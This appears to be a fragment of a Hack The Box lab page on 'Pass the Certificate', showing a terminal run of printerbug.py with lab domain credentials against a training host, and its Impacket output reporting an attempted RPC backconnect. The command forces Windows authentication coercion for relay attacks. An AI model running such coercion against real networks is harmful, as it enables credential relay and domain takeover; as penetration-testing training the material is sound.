 Pass the Certificate
DrAsstrange@htb[/htb]$ python3 printerbug.py INLANEFREIGHT.LOCAL/wwhite:"package5shores_topher1"@10.129.2
[*] Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attempting to trigger authentication via rprn RPC at 10.129.234.109
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked